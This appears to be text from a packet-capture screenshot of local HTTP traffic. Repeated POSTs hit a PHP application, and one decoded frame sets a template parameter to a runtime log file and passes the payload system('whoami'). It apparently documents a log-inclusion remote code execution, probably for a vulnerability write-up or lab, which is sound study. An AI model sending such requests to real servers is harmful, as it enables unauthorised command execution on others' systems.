 http contains ".log"
Time Source Destination Protocol Length Info
3.051623 192.168.2.197 192.168.2.197 HTTP/J… 61 HTTP/1.1 200 OK ,
213.037480 192.168.2.197 192.168.2.197 HTTP 806 POST /index.php?m=
213.046571 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not F
239.561632 192.168.2.197 192.168.2.197 HTTP 786 POST /index.php?m=
251.837224 192.168.2.197 192.168.2.197 HTTP 790 POST /index.php?m=
251.849775 192.168.2.197 192.168.2.197 HTTP 3497 HTTP/1.1 404 Not F
292.482507 192.168.2.197 192.168.2.197 HTTP 808 POST /index.php?m=
306.378411 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=
340.117099 192.168.2.197 192.168.2.197 HTTP 810 POST /index.php?m=
Frame 308: 806 bytes on wire (6448 bits), 806 bytes captured (6448 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 59654, Dst Port: 8081, Seq: 1, Ack: 1, Len
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "variable" = "1"
Form item: "tpl" = "data/Runtime/Logs/Home/21_08_07.log"
Form item: "a" = "system('whoami');"